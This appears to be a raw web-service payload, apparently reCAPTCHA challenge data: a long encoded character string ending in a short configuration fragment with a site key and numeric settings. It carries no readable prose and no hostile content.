OTw4zCvw7CmcOPDh3CqcOzwpx8Bx95LcOzNndbwoZeTMK4wqbCmsKyF8K/w5fDiMKrwpbCnTdgwpVxwr0Bw5/[base64]/HMKffAwIwqh3wopBHcOEw4bCmBUrwpAmDl3Dqx7DrMOcw5oTCMOAScKfwoIbZQbDk8KMwo/Dt8Kaw6DCp8OsdD3CrMKgEMKrw4sCRVhFBwnCjMKZw7HDtcKFwpnCkBR/GmZmZA/CgMKNasK1CcKAwqfDhcKFwqhMeMO+WsKZw4vDocOAwo/ChD0yP8KOSCgUJ8KCw5QYeMOBXcKAw5vDrsKhSjNvNWjDvcKyfMKYChcCVHbDusORF2dONWsPwohvw4MZIMKOwopcw5bDjiZgc1/CusK6w5AmwrUcBCwaw5XDqsKYF8K7CSjCucOEw5DCusKtw6DDpcKLwqfCoTnDnMKVwpsTwr3Ch8KnVEfCqSZwa8KjwpDDu8OGwoQawp1wUMO5w6NSG8O7GMOnwp3DvT42wp7DncO5S8KYwoVgAF0Xwpwzw7bCt8Ouw7/[base64]/[base64]/ChMKSw4fCvEfDpMOawppZZsKmwqsrwpvDiUjCvTTCnsK0IQ/Dox3DlcOJc3/DqsOHw6TCv0JKOcOvWy/[base64]/RcKQw65gw5QJwoHClT4+w41IBStwTwVcN8KOLMOJw7NlwrfDo8Oswq1rKsO9wrhjU8KtwrAFL30bw61HwqLCkMOzLMOkwpjDi8OSw4zCssOrXW8rNyDCox1QNcOdw43DtjbClC/CjTHDqMO1wr0MfDvCv0rCrsKJXsOvw7ULw4IBw5TCocOPwoRCUhnCpxQAUg0bwq/[base64]/DklQgw5Iiwr14wqMAw4rCsEzCiBLDr8OMaiHCgsKKXEjCrMKOH3bDtsOrdldcQ15cw6rDlw0UwqQ3w4lbwoBcw7VLaRnDlGUIIMKdw6fCqMOHc8K3UxvDhV4xw7IdwpXCrsOTUHRbwpbDrsKYOlTDs8Kiw4TCnlLDp8KlwpFZN8K5w4ZHQ3/DlsKLwpvCjGPCpCzDkcKVMXvCmcKBbVPDisKGw6A8wrHCjhdYwpbDs3DDpy7Dh8O8w5fDpUoow4HDi8KQw7jDnF/[base64]/[base64]/CiFDDrcORwokaw5PDg8O6wqNZQCckUMK7w7nCjjbCqlXCpcOkZMKfwo/CrSfCsMKjFsOUw5oIB0E9R8OUwrYPDSDDn8OaIMKmw47Dv2w7fCHCrTgpwqR1w47DqC7CqTQcwrvDv8KDw4YVwp7Cs2gVBsOrchMBwrMiQcKFfznClcK4SSHDgHAJwrxPX8KvBMOvw4ZvcsKdUCXCmlxxwqlUwrhSSntVeMKZMsKGwp9iJ8KhecOLO2sRwo/[base64]/[base64]/[base64]/[base64]/DmcKpTsKnw5LCucO2w4lfbmbCmQTCp8OWwpjDsTQedQJIwo9rF8KAw7tpd8ObwqREwp1resO1CiFJwr3Dj8KcH8Odw694ZgfCpgfCtR/DvF8YQTfCiUDDmMOHK15bw79+wrTCm1xwRzokSsKrNRzCtMO1S8O7wolIZ8Oiw6Ujw7vCjMOqw4sDw4w/w6Y1XcK2w4YcLUrDlAxGwrYCwqzCncOiKkgXdMO1TCPDoXnDiid/Cyw7wr93wpvDmxnDozTDkVRYwqHCjUnDmEF7wpM6wr3ClRjDksK0w7c2C1AQFMKdw5fClMKWw6nDlcO7wr7CuHoWc8Okw7whwpfDrsK2D2NXwovDsmQlSMKNw6fCncOuJMOawo0bMcOLBMO0YnVDwpceWcOBwoPDugbCpMOAYTkObww2w7/CgE1Iwq3DqBZnXMKgw7J9ScOXwpvDpVnDjcKAwpbDtVx+GSbDr8K0Ml/DlzRvJiDDosOJwo3DmsK2woDCpi/Cv8KFKQXDo8KwwpQWw4vDu2B0w51aLMKgWMKfwrrDusKuVnJ/w7nDtwQRVh5Ne8K6w6pmd8O9woPCiU/DpzttcsKKMhrCvcO7wrbDlMKrwqvDiW9YPyx9WANXE8Kkw7sdUSPDocK4UsOaahzCvU3CtGHCk8Kjw5LCtDbCrcK5wrLCoMO7MMOWEMOpEGHCiXkhT8Olw4nDlcKKwr3Cm8Kew510w753w6TDoMKuG8KLwq/Ch0LCisKXYU/Dt8OiwqY6KC3Dv8K8c8O/XMK8w4PCpMO8Zi/Cig3CncOFw6l4wp9Xw5InXE0kfzt+woHDjzvDuD45SGtswpc0fyZ+PcOzKiBfw5IkSAU3wpkzMcK1cMKYWBnDs2HCkMKvwqfDt0vClcOyO1AKF3/CncKbw7jDtMK6bcOyJsOOw4DChVzDgsK4EUvCgMKMJMOzwqjDvsOPRSTCuC7DuHXDiMOhX8OTYMOAS8Ohwr8oG8OawqLCgsO0aBTCnDIEwqLCkk4Rwotaw4/[base64]/DmMKIwpEtw6tKZcKdw7/DpjMXR1QIw6clbcK6wr3CjcKjw5ZhwrnDscOgZcOUw4zCj8KaS1DDqMKtwokZw7wZw6ZaWnA2wo9HYnRsBMO7cG/DjGEhQ1wAw4vChcOvT8OnHsO8wrwBw4REw4TCpMKmwpnCqsKXbSDDuE7CozMQJArCpMO7wp0BZAtOw53CuFFzwpPCrcKWc8OBwqhKw5BFwqxDw4hMwpPDoBTCjFPDo0zDuVvClz1PE8O7FMK1XE3DgyPDsCJ/A8OQwpbDgcKow5YPN8OhI8Oxw6bCvsOvc2PDjMOrwoIowo0fw5bCncOrTXDDlMKEUsOOwpHCqcK5wqRXwp4GXXPDlcKZe03Cji7Cr1IuUUdoZsKTw4DCgnRja37DmsKgDcO0PsOqFjkpbkUyLhDCjnfDusKVw5zCmsKxwohkw7/DqhDCqQfCpCnCrcOCw4zCt8O9wrkrwq4sPTdzclN2w4rDmhzDpSzCkwzChsKhBDxaYFxFwoUhwpMJS8Kaw7wkPkPCgcK5w5LCr8KdcsO+bsKqw6HCmcKUwpbDjD/[base64]/CmsODV8O8wrHDmsOLblnCmmnDswnDvcO1w4VmwrTDkyYAw7hUw7B8GsKHwrTChCjDu8KtE8KdLhp6GMKIFyXCtMOVDxVDKsObDMKEw4xKwrPCpw9EMsODwq0MRAzDgsKFwqnDscKUwrtCw67CsxM2f8Knwo5TfT/Dh8OeQMKPw6PCqMOiZsKUQsKcwqFoE2w1wo7DnCsgccOOwp3CmhoceMKQwrJjwo4DBikewqotBTkTwoFswoggcCFtwo3DucO5wp4JwoNSDh3Cp8KHOhPDv8KkLMOYwrvDvzgJfcO+wq1Gwpotw4pyw44KC0/DjRrDoMKZA8O2w6k+d8KOwq7CosOUwpIJwroqYAcIwpTDksKnABthTRbDg8OEw6Ijw4d2SFM/w57CvsKEwpTDvUrDssOTwrEmcMOFZH8gcB1RwpPDs1nChMK9QsOUwqVUw71AwrEdUFLCh0QpJWlYTwvCnTfDt8KOwpwgwqLCqsOTR8KWw7ABw7zDsl/DpC3DgHVyb1ZMAMOjO05BwrXDtXhvNMOsw4MtQX7Dn1Rjw69Lw4VHLTrDrR0ww7LDs8KCwpBZFsKLw40gaDnDqQhuPnhywqPCsMKeaHcqw57DlMO2woDCqcOSDMKTwqHDvcOnw5A5w4LCk8O1w5sWwq7CrcOJw5/[base64]/eF4tw53ChiJjTsK5dcKZwrvCncOmGcKqwrLDqGPCjsO/OEQoch07d2LDs2XDsMOAPMOFBMO7bEHDvyYCcw43NsOHw6sSw6rDmFUEPG86HcO/w7sbHV5AQXBTw5ZQwpEuLGN7LcKpw4ZIw74ZaUBPUH5lKiXCk8OUCH4QwoLCg8KvMMKiKWDDgSHCj0kZDSDDncKae8KbQcKDwqXDi0TDoi5Qw6HCszXDpsK3woEAd8Ohwqx8wo0Uw6LDjMO1wrjCkMKJMcOEblYxMsOSBGJYT8KBw5LDrATCvcKMwrfCvcO7KB/DriAHUMO4KQLCmMOiJsKVQWHDpcOAcMOwPMKpw63Djz4aw70VwpnDpcO5wpx7YQrDg8Ksw7UmDQ1bw6VvNcOAZATCtcOBZFltw63CoVEeGsOrYXXDucOIw4zCsS/CuFDCiMOTw7HCuEYncMKxAE7Cm2TDuMKMw7htwqvDhMOfwrEvOEfDgiowwqIdUMOTTHBWU8KLw7hSacOKw6XDt8OjMFzDocKiw4DCoivDmMKbw5XDqsOrwqgcwo9RDm1xw6rCritEacK/[base64]/e8K6wpFIw5NoFMO9wqQCwpVIw6IQAcKQw7fCp8O8Qwozw5Q4wpnDrcOoFsOuw6bCuMKuwppwwqHDkcOmw6vDr8O3MykewqlRw6UBBxtnw61BKMO9LcOPwohewqpYwpXCmsKQwqYEBMKnwrrCrMK/YELDlcKdbz9Cw7AeLmfCvcOPEsOZwoLDpMKjw7jDigYqw6PCk8KawrQZw4jCgzvCicOkwr7ChcOMwosrRh7ClGQof8K6XcK+KsKGFcOce8Ofw7JqDw3Dn8KMfMOHZiV1L8K6w7wJw4HCvMK2w70cw6jDr8O7w53DvWFSfRZkSwJLLhbDu8O9w4PCl8O+T3F/JBPDk8KAPHUOw6ZHGD9ew6I4Dip8KMKvw5nCgDcyeMOuYMO6fcKYw5oBw47CvRRiw7XDo8O5e8KDRcK6P8OSwq8NRBvCpGfCgcKiXcOVJBzDhH4yJg14wpQyw4TDjcKjw41RcMO8wpZzw7fCtAlVwonDlDDDscOLRBpnwpslBB9Twq/Cvm3DlcOdBcKrCHAvXMOxw6DCrl/Cp8OZQsKHwobDp3DDqFcKFMKAGm7CscKOwo8+wqzDgl/ClWJcw4QkVRTDtcOAM8Ofw7bCmTJYfnZLWcKSJcKvKCLDrsOZQsKBwpdyQcOXwrhpSMK3woA3akHDgMOCw7XCrsK8w7ECc1hRw5zDpQ0yX1nDon4dwpVqw6HDsXR9wo8pHiZSwqM6wo/DqMK5w5zDmzZ3wp48NMKdw7o5E8Knwr7CucOyV8KJw5YUfH08w6/DvsOmVRHCm8Ktw45Ow7TDnF4mwrBFdMKrw7bCusKnesKbGyzChxRgUljCi8KkF1TDjHrDuMK4wofDg8Oow5ozdT/CgUPClXI5w7BMYcKGA8KIKkzDm8KywoQIwoo6dkfCj1DCv8KEPwhuWyg4Ll/CuMKwwosBw7LChcKXwqoCLgsOO2E4ZMKmIMOiw5ptWsOXw6xJwpsWw7zDnx7DqTHDlsKhQz4Pw4fCtDBFw5/DhsKGw5EYw7NTNMKjwrhtKsK/w6xew7bCk8OTAsKywpfDnsOvfsK4U8KuDsK3ai/CpFbChQpDwqHDoztbBmPCr8OmJ8Ojw61LwpccMsODwo7DrsKeSVrCuiVZw5PDsRHDsmszwo5gw7bDiEoOdlkLw4/DihhqwqbDkcO5w7kmwpFGw4bCs8KMMyInEVXDtlsOBcOCOsObMGfCjsOXH3Enw5jChMOawqnCuH7DvMKfZ00xwpxRwoXCuW7DqMKhw4TCjsOsw6XDqMOuwoExY8KqXGg8wqQbUCc1w740wrzChMKfw69hJ8KuacKZIMOGFA3CpRHDiFkBw6/CrsKpTg8nekrDkjciA2PCisKgb3TDqmPDuVfCuGghw55mfhPDisOrFsKPw7HDrMKww7rCoVMFIsKSWWHDksK7w7HCoRbChBrDl8ONZcODQMKiw5Zawq3CnAt6Plx+w6BpwrAzJ3QlJwV/w6YkwrxZw4/DqgUqFWPDmsKxw7lpwosHw4TCj8OtwqTDnMKkFMOzVCMpw6IFwqJjw50yw7VawpzDuRfDoU/[base64]/woYaw6Y9w5ZqE8K+w642wozDuzcfMyrDkcK6Y8O4P8Ovw74EHcOXSjTCvXU3wrTCjBvDtEBvwoMgw7otIB8tKyDDpijDiMO4NMOFQTvCusKewo9DDj4Sw5/CqcKQRwzClAE6w5rDuMKZwpjCnMKHGsK+cVRpGANowpwewppLw4tRwqLDsGTDm33Dtgtvw6vClVQrw4xnMEpnw7/DiQDCssK5JQh/GUzDt13Cv8KFNHTCo8Kiw5IMFQ0HwpMeSsKgGcKswoMIw6stSsOaUsKKwoh7wqzCoE3Cn8O5wqMCdcKbw7p6YWnChVJOK8O9TsOCE8OfRcK6N2vDtD/DglXDl1PDohvDtsOQw5xHwpZXwo7CuMKnw6bCs394w7kPIMKXwo7DusK6wpbDgTA1csKMcsOow70SDSXDj8KXwoA6PcKqfsORM3PDqsKtw5dcNWMWcnfCpn7DoMKyIkHDmFhVwpbCuhnDsxfDosKkAlHDlmPCrMOZamocwrp6w5wzf8OHQANOw63Cm1/CncKiFVXCn07Dp2oFwrzDk0fDlMONwrvDvmVZEcKIR8O2w7poS8Ovw5wSScK0w5/CugRcZSM7I27DkhFpwqAefUA+RAQSw78AwpnDizNJCcOObBjDpQXCvGXDp8OITcK8w78OZR4swoI5Y1UleMO0f30LwrHCtjVBwrUwT8KzGnALLcOLw5PDtMOswqrDmcO7bsOewrAsY8KXw4/Cp8KzwpXDmhkuVwPCsWohwoDClX3DlG10wqYFbcOqw7vCjMKdw4LCl8OCVmXDiCpiw7zCqMOidsK2w5FOw5zDuW/DuzjDu33ChHpFcMOIWyXDsSxsworDh38/wpBbw4svbELDn8O1FcKOU8KFdsO6YsKPZ8ODXjFUNcKAV8KzfktIw5PCnwPClGzCozHCkm7DomNiwqZwMsOLbXgJwoTDkCpWIn/[base64]/wqzDusKAw7PDi8KHwqcELS7CtMKHdn4gwrvDtcKyFxkXKcOiwrHCjg/DsMOZUGIDw6rCjMO8AsK3S0bCkcO1w5nDssKHw7HDu0B1w5ZCfikJw45UXFQRIHzDj8K2CGPCrU/CnnPDisOZJFTCn8KsEhzCn2/CrVR0B8O1wo3Cm23DuVAYW2LDv3/CscKswq0gCW5UMcOJfMKmw5LCmsOROVHDtxbDhMKxLMO0wpbCj8KfXGbCimbDrxgvwpHDr8OrC8KsWDR5IXvCvsKnMcO9KsKaU3DCocKRDcKoRTLCqQzDh8O9TsKYw7kswobCmsOTw7fDjjI/F0zDmTMdwrLCssKHT8K3wpXDrAzDpMKDwrXDjsKULE/ClcOEDH4hw68bLVDCmMOHw4HDhcOVNV1cwqYHw6bDgVNyw4koeGbCuyxBw6/Di07DkR/Di8O1SBXDqcKCw7vDvsKvwrEzHgpUw7QFGcKtXcOkGxrCscKQwqjCq8K6OcOKwrohWcOjwofCjcKYw59CLsKIdcK3UiPCpcOlwqMOwrVBw4HDq1vCksOOw4/CohXDs8KDwp3DpsKTHsKiSXJiw63Cgw4KW8KiwrTDi8Kpw4TCrcKrV8KCwpvDtsKtDcOpwpzCtsKkwpvDj3AKQWsTw4XCmj/CmGIWw4QuGRMAwoMra8OxwrIKw4vDosKSPsOiOVRfaVfCk8OQIy9KS8K2woRvPMOMw6HDmncnUcKmP8Ofw5bChhrCpsOJwoRhC8Onw6jDvRBRwrTCtsOOwpc6GgN8esOdaQLDiQk6wpotwrPCkBTCoSvDmsKKw7MRwpvDiGLCp8K5w7/Con3DnMKdR8Kpw5ZPVC/[base64]/w6rDu2h7EcKqTyTCvnDDugjDrwfDgDHDo8O9w7TDuCIlwokzDsObwrfCulDCuMKddMOCw5rCpAF5SxHDi8O1wqnCgHgwLg3DvMKhc8Ojw6t8wp/CucK2Y27CoVjDkiXCtMKswrrDs3Z5cMOpb8OoDcOGw5NSwqbCrk3Du8OHwpEMPcKDW8KTRcKVVMKTw6R8w50pwqd5fcK/wrvClMKNwop1wpTDvsKmwrp/wqNFwp55w43Dn25bw4EHw4bDisK6wrPCgR3Ci23CoAjDuz/DvMOZwofDicOUwodALR4pA04zR3TCmjbDocOfw4XDjsKpY8KGw7J1PxvClUgDUgHDv0AVUMOGNMOyJwjCkSfDlxrChinDgzfChMKMAXxhwq7DnsOpITzCrcOSZ8KOwpt/wrjCiMOuw4jCtsKNw7bDhcKpS8KfRmbCrcKAb1dOw77Cnn7DlcKoGMKlw7d+wpbCpcOWw6EUwqHCjk5JP8OJw4QsKlwzfToWDlJjX8O0w68CdwvDiRzCrhcUF2PClsOWw5hNRlg0wpRDbkR6Iy1Xw6Ipw7Q4wqA8wpfCgxXDlG/CvTzCpR3DjhdRLwsDKWTClUl0JsOtw4vDoDzChcK6aMKrOcOCw7XDisKCMsOMwrlNwrTDiwTCncKwfCUMIwUewrccDCEWw5QawplXDMKjPcOawrUcPkzCkDbDnXDCvcKBw6pkeBlrworDr8K9FsOiJ8KLwq/Cn8KaGntOdSfCp2XDlcKmWMOLHcKNGm/[base64]/CtsK7KcKvw5AqRsOuYzIOwrEpwpAkR8KKHsK3IMOnWHR0wozCv8OrJHgRbHNXHm5/aEjDk1ssV8OTFsOXwp3DtsK8SFpxQMOBFjksW8KIw7nDtAV3wpATUAnCum9eU3/DicO2w6HDpsOhLTvCmHhyNQfCiFbDisKIGn7CpEcxwr/Ch8Onw7zDuBHCqk8Aw5nDtcO/wosAwqLCm8OfeMKZK8OFw6fDjMOBOR1rF1nCgMOUe8OkwoQSf8KTJkPDocO1LcKKFDvDsH/Cn8Oaw5nCuGDCk8KEC8Oaw5HCpzobKyHCrmoGwqzDssKvScOrZ8KwOsKSw47DuVPCicO/wqTCl8OvYkhkw7PDmMOvwrDCkhxwd8Ovw7XDoBRewr/[base64]/BUAqw5BPJFrCgh/CmC3ClXrDlAbCgFFaw4HDvifDqcORw4/CtC3CrcO6dVhywrtCw6omwpHDgsOMVzd8wps3woVeLcK5c8OMcMOad29tS8KXMzLDlMOIbcKpcx1EwqfDg8Oow53DtsKjHjg0w5MPEDXDkVnDu8O7CcK1wojDtRbDhcKNw4lkw6AbwowUwr9uw4zCtwxlw6ExajJQwpjDtcKGw5/Cu8K8woDDscKvw7I+QUwMQcKRw7E9YmNxHzZ1FV3CksKCwqsRMsKZw6ofTsKAc2TCkRzDtcKQw7/Dm3ofw73Cky9SFsK1wofDiVMBN8OPdl3Dn8KIw5XDh8KiO8OLVcOGwoXCizTDpyR/[base64]/NsKDw5Z4wrLDlcOWw5smQcO1fnHDnsOAwrRvEsKzw5LDnsOEU8KRw4Ncw5ZTwqt3w4HDvsOcw4F/w7rDl0zCi2I0w43Du2PCsFJDaXHCpF3DqcOWwpLCmVHCmMKxw63CpUTDuMOFWcOOwpXCsMKwZwtOwoHDpMOFcm3Drlonw5HDlwJbwq4gDVXCsAN4w5koCSHDmBLDvinCjwdvBHM5NMOBw6t2LMKKIyzDiMOtwrnDocOpXMOYOMKBwp/DoQfDmsOYZ09fw7nCrgDChcKMAsOJR8ODw47CrsKvLcK4w5/DgcO9X8OBw4jCi8KwwrfDoMOGBggDw5/DmAnCpsKhw4JWNsKcw41SYMKtEsOcGnLCs8OmGMOaXMOawrw2TcKmwrfDnlp4wr0xIh0lTsOSCTTCqFVURMOmRsOtwrXDugfCuR3DnSMtwoDCrH8Xwo/CiAxMZyHDisOYw6sew64xKmfCrm1Cw4vCkXsxJWHDvcOdw5rDtgdONsKYw7BEw73Ck8Kaw5LDicOWAcO1wogyNMOnDcKFbsOAGHMPwqzCl8KNKMKlXzt8E8K0PB3DicKlw7knXWjCkgvDjC/CoMOvworDrFjCt3HCnsO2wpl+w7plwpZiwoLCmMKcw7TCvRZrwq1uJGrCmsKtwr43BlsHITh8ZHrCp8KSeXNDHCJCP8KCGsOXUMKFXTXDscOoOS7ClcKqYcK+wp3DmCYvUg0cwqN6XsOxwozDlStKFsK0bnDDgsOEwqh+w7M/MsO0Dg3DmR/ChiYMwr4Ow7zDnsK/w5PCs30ZGXp+BMOMBcK9HMOMw6XCnw1JwrnDgsOTZDA3c8OVaMO+wrTDh8KnPCnDo8K7w7Aew55zXi7CscOTeFrCgzFGw4TCg8O2VsKWwpHChmIZw53DisKoC8OHMMOkwrMoJDvCqxIvWlVHwp3CqAccO8K9w4vCozvDtsO1wocYNxnCmE/ChsOFwpJUSHR6wooYYUjCplXCnsObTAMwwrbDpRoNVV4bXU9hTjzCryE+w4wXw61lAcKfw5B6UMOzWMK/[base64]/ChXNBaG/CsE5rwoHCpUl4w5DCncODJjVNeQDDhGPCkg0OcjpFw7hcwp8gNsOrw7/ClcKhbEscw4F8XxfDk8Oqwrouwq1awoXCn0jCgMKfMyfCkRdcVMOgYS/[base64]/[base64]/DksKXXWUtQMKwPQTCgWzDucKUw4sFESTCmsK1cUPDnsKsw641w6Nfwr96PS7CrcOnCcOOUcKWZS1AworDkQtiDRLDgmFsOcKINThMwozCssKVF0zDncK+JMOYw6XCssOtb8Omwog9woXDhsK+LcOXw7TClcKTRsKaHF/Cjw/CmhU4TcK+w77DpMOywrdyw544AcKrw4prFB7Dnx1IF8KMMsKDf04Lw4ZPB8O0B8K+w5fCoMOcwoBfUBHCisOzworCph/[base64]/DvkXDocOdw7DChBM6w6APw7tawpQkWklWOMOTw5VwwrLDhcOhw6zDoMOqR2nChsOqWUwUfcKnX8OifMKCw59yNMKAwrk9LznCo8K1wprCmGFywo3DvTPDtx3CojBJB21rw7LCuHzCqsK/d8OlwrkSCMKnE8OTwrzCn1E/aVcuIsKXw70HwqVNwqhOw47DuBvCocOIwrFwwovCvU0Tw40cTcOIJBvCvcKyw57CmizDlsK4wq3CiAF9wqVpwrs7woFfw60sP8OYLWfDsH/[base64]/cn/Dt8Otw7tGw7DCqh4UwoQFTMKrw5/[base64]/CtmsheHTCmRwKQ8OoXzHDkSIsXH3CoMKHdBjCslk9wqh0BsONcsKHw5/DkcOLwp5SwqvCvWPCtMKHwq7DqloVw47Do8Kjwocmw61iJ8OBwpUYP8OHFWchw5HDhMKCw54Zw5JgwrrClsKrecONLMOwBMKtCMKWw4kRKVPDg3TDqMK/[base64]/w4DCvsOGHsKHBVPDrMKKeHbDscOCwrJBw7JEwpPDrcK1RXd9IsO7dnPCunNhIsKeDU3CiMKwwqRESwrCmgHCllrCuhjDlho1w4x4wprCsWbCgSpHTsO0cyBnw4HCoMK0LHDChzzCh8Oww4MfwoM/w7YcBirCkSfDisKpw619wr8KMncrw4ocYcO5dMO2ZcObwpdgw4HDhTQ+w5HDs8KWRxjCl8Kvw7pswrjDisK7FsORVVjCri/Djz/CpjjCqB7Du3ZbwrpVwqHDtMOhw7wTwqw4IMKYEjVdw4jCsMOww6DDpnNFw58Ew5nCqcO5w6NIaEHCusKIVsOaw7ofw4fCjsKtNsKLbG1Nw7JOKVVmwpnDnUXDtEfCisK/w7ghM2bDqcKIC8O5wrF0JVLDv8KwGsKnwoTCpcKkTMOXRQ0AEcKZGSIKw6zCusKJIMK0w4Y8e8OpPxIHF1ZewoAdZcK+w7jDinHCnSfDpFopwpnCpMOPw4DCn8OzXsKoXSQ+wpQgw4kfUcKKw5Z5CA9yw69zf181HMOjw7/ClMOLVsO+worCvQrDvxTCkB/CjR1kWMKHw4MZwoQXw7YmwqVdw6PCkx/[base64]/DrMOTw718ZcK5GQZnVMOgKDfDjAkfw74kHMOxHMOZwqFVYGo+WsKUHwXDkR1hXi3ClmvCkjh0Q8OGw4PCs8KLWA1rwoUXwopSw5RMaE0fwr0Nw5PCpibDgsOyNkYPTMOKKhp1woglLSI6BidCYBkIScKKY8KZN8OnGC/DpTnCtVoYwohKa24zwpvDlsOWw7HDr8KVa0bDtxpbw65Yw4xRcMKfV1/DuWkjcMKqAcKhw6zDmsKoc21pGsOyOE9cw5jCr1UfY2BLQU9RW2UbW8KaSMKxwoIIE8OOLMOnOMKFBMOeP8OrOcKHGsO4w6gswrUfUcOSw6oTV0k0LFx3PcKlPipZUQhywoLDpsK8w5Z+w7g/w6s8wrJRDiVHbUPDrsKRw4AEYlXDgcOYAcKuw7/DrsOAQcKnHTrDv1zCqAsVwrbChcOVb3TCksKFV8OEwrAZw6/Dsn8Ywpx8E0lbwo3DtWTCu8OnEMKGw47DmsOJwp7CqgLDt8KZVsO0wpoawqXDl8OTw43Cm8KqdcKUXX9WYsK2L3XDhRfDvsO4EsOQwqTDj8K8Oxtrw5zDv8OjwpEqwqjCjwjDk8Orw63DsMKUw5vCs8Ksw6EQBClpGwLCoU0gwrk1wqpDV0V8Zw/DucKfw73DpGTCqMOAbAXDhEnDvsK4csKEUnvCh8OPU8KYwoxDcX1lBMOiwrtUw6jDtzNcwr7Ds8KnK8KKwoE5w68mIMOCLQzCuMKAAcK2ZR5zwqjDssOrcsKLwqkvwrJ1aEdRw4PDjhIpAMKvNcKpfE87w4MTw6DCj8ONIsO3w7F/PMO2M8K/TSVKwrDChcKeAMKYGMKXCMOwQcOLa8KEGmokNcKqwo84w5rCosKww7FPGT3CpsKNw7zDtwJEMU46wojCnzkaw6PDnTHDqMK0w7Y3QCnCg8KoHyTDrsOgT2/[base64]/Jw8jwqXCjcOJbAfCghwEecO/[base64]/[base64]/Dm1LDqsOCwrU5w4BfAhPDscK1Vl/[base64]/Dj8KlZMOvwo7DtDM4w6A0wrN3w5HDtsKnw4hNw6xuLcOiEQrDhXLDs8OLw6o9w5Y+w6Izw5ULelhbFsKEH8KEwpg3BkDDqR/[base64]/DsGnDo8OLwqzCtyVUHsK7wrnCkWHCuEHCvcKVwrrDp8ObY2tNOnzDkHMKVh0LNMOpwprDqnMPQxl7DQPDs8KVUsOPT8OCPMKIDsOpw7NuagrDh8OKEFjDo8K/w50TEcOZwpkrwqnCtlMZwrTDiEY6AsOMbMOWcMOgQFvCr1XDoz4bwo3DjwjCtnEaB0XDo8K0bcObQDHDrH51N8KZwqJXc1rCuyAFwolHw4LChsKqw45bQT/CgB/CrXsBw5vDlW4/wpXDgQxPw4vCsBpFw4DCrngOw7MBw4dZwrQWw50pw68+KsOkwpPDoEjCp8OhM8KRe8KDwpnClwpBdnIPf8KxwpfCpcKJXcOVwopyw4U3Ey58w5vCpXoWw5bCkyZ+wqjCgEFbwoItw6zDrFY4wo8swrfCpsODNC/DkBpwdMOJUsKVwprCk8OgQy05G8Omw43CkTrDocK0w5XDm8OtfMKUNwsfWwwmw5nCqFc5w57DgcKiwptkwr09wrzCoi/Cq8KfR8KNwoNvchgGJMKvwrZNw63Dt8OmwpA7UcK/RMOPGVzDgsKkwq/DhC/[base64]/w5fCs2xzGUQNwq/DjEpEw5lNamjDthrCn1ULI8OAw6XDn8Kvw6gZDkHDssOpwqjClcOHLsKKbcKlU8KFw5DDknDDvD7Ds8OVDsKEKA/CigFQAsOuw6sVFMO2wo4yPcKrwpdyw5pqT8OAwrbDnsOeUWYPwqfDgMKtMWrDgXnClcKTBz/Dqm9ACWwuw6zCqQXCgzHDlTBQQnfDgW3CgnhxOyoDw7DCssKEf0DDh3BqFw5nRcOJwoXDlnl5w7c4w7Mkw78kwrvCgsKJOAPDv8KEwokawozDqGskw6ZLPHhTSG7ChnTCpH0qw4t0a8OtHFYIwqHCgsO/wrXDjhlfCsOTw7ltdm0mw7vCscKWwpnCmcObw7jCsMKiw5nDlcKHC2Z8wrnCkWpoIgXDqsKQA8Otw7rDrsOdw7xuw6TCgMKxwrHCr8KoAHjCqS13w6nChVPCgHrDsMOfw5EVEsKPesOZBErChS8/w6PClcKmwpxSw7zDtcK+wrnDswsyAcOLw7jCu8KLw5Z9dcOEXDfCpsO9KQTDu8Kpf8KAdXJSY1Vnw74/[base64]/w7jCvcOWwqfCs1F7wqLDjgJAwprCrhp8wqYiVsKEw7BbD8K0w7ctXiQWw6XDm2p0WnYvZMOOw6VAVgEVM8KFCxTDjMKzF3fCvsKAEMOvK0HCgcKuw7FgF8K7w5RtwpjDgCxgw6zCl3XDi2fCv8Obw53Dmnd/V8OXw5xaKAPDlsKoVHMZwpVNHsOJFGBpSMKhw5lzXcKGw4TDjHPCscK4wqQIw5l4csOgw65/eihpACxhw6thTlLDpCZaw6/DvsKNXV8facKvKcKKERR3wpvCoXRVWg5jPcKJwrHDuFQxw7Fgw5hACXrDpVbCt8OHP8Khwp3DlsOvwpjDnsO1OR/CsMKuUjrChcKwwrpCwpPDlsK2wpFhUMODwptIw7MIwrjDjVkJwrJvSsOnwq1WJcOjw5vDssOow74Hw7vDncOndMOCwpt7wqPCog8iIsOEw4YPw63Crl7ClmnDsRQBwrVLMH3ClXHCtScQwqHDs8KRaQR6wqpHJl/CpMOvw4rDhSbDpyDCvRLCscO0wqdiw74Ow5/Cg3rCv8KAUsOEw5tUSE5Mw60/[base64]/UcOmwrgZQnZswot/[base64]/Cj3jDiDUdw7vCiRTDucKsEkJbw7nDpMKPcF7CksOaw7lDFBnDqHbCv8OiwqfClSx8wojCtDHDvMOMw60mwoI/w5PCjh0mMsKjw7fDjUgaCcONScKFIlTDqsKLS3bCocKQw6NxwqUeOVvCpsOnwrUtZ8K/wqctR8KdS8OkCMOzfhtUw7VGwpkAw5HClFXDnTXDocOHwq/CqsOiPMKRw7LDpR/Di8OYAsOfDUNoDT40Z8KHwpPCqV8PwqDDlwrCnifCilhowqHDgsOBw4xQNygrw6zCi0zDosKSAF48w4lKfsKDw5sYwq5jw7rDulbDqGJ7w5l5wps2w4jDjcOmwrXDlsKKw5Qab8KUw7HCmCHDtMOub1rCp1DCkcO4JRPCncK/QVzCg8O0wqMOCj8rwqjDqXNpWMOsWcO8woDCvDPCp8KzV8OqwqHDjQlkHyzCkwvCosKrwpZSwqrCqMOwwrvDrRDCh8KAw7zClRwnw7LChDbCkMK5AyVOAT7DrsKPSDvDiMOUwpsxw4fCiXQRw5Vtw7nCiQHCoMOzw5/CrcOKLcOUBcOyGsObDsKAwpkJScO/w4LDmG5+WsO/McKDf8OGOcOQXyTCpcK6wqQSXxrCvH7Dm8OXw5TCljcXwoFKwonDmDrCpHJWw77Dg8KPw6vDuG1Hw7QFNsK+K8ODwrRwfsKrDmQvw5XDmALDtsOAwqdkKsK6AQ4+w5g4woxQNRLDtnAGw7gbwpdQw7XCnS7ClnFCworDglwfVW/Co3QTwprCnm/CuWbCu8KAG24pw4XCnRnDrRHDvcKsw7TCjcKdwqpBwrJ0IBHDm0hyw77Ch8KNBMKJwq7ChsO5wrYPHsOODcKkwrEZw4tx\x22],null,[\x22conf\x22,null,\x226LeiPqwUAAAAAHKzl6T-1Z5qXmhCOCdrH1_hfOCF\x22,0,null,null,null,0,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,565],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhmv8